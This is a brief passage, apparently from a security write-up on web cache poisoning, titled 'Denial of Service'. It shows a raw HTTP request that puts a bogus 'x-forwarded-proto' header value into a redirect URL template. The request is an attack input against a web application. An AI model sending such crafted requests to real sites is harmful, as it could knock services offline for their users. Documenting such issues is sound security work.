 Example #2 - Denial of Service
GET /?foo=bar HTTP/1.1
Host: investors.
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
x-forwarded-proto: foobar
{X-Forwarded-Proto}://{X-Forwarded-Host}{URL_ENDPOINT}